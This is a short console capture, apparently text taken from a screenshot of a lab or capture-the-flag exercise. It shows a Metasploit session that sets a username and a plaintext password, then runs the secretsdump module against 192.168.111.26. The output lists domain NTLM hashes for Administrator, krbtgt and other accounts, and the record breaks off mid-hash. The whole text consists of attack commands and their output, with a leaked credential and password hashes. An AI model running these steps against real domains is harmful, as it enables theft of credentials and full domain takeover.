 msf6 auxiliary(scanner/smb/impacket/secretsdump) > set SMBUSER arco.da.velha
SMBUSER => arco.da.velha
msf6 auxiliary(scanner/smb/impacket/secretsdump) > set SMBPASS PanadosComPaoChouricoChouri
cao1337!
SMBPASS => PanadosComPaoChouricoChouricao1337!
msf6 auxiliary(scanner/smb/impacket/secretsdump) > set RHOSTS 192.168.111.26
RHOSTS => 192.168.111.26
msf6 auxiliary(scanner/smb/impacket/secretsdump) > run
[*] Running for 192.168.111.26...
[-] 192.168.111.26 - RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_acce
ss_denied
[*] 192.168.111.26 - Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] 192.168.111.26 - Using the DRSUAPI method to get NTDS.DIT secrets
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:a40db3117439501fca69a18dae1afb86:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fd9dba1bc8ffe0e35c0d032d3205b6fa:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
[+] bajordas.local\jeremias.ze:1103:aad3b435b51404eeaad3b435b51404ee:8319bd9dafdee1d587a6a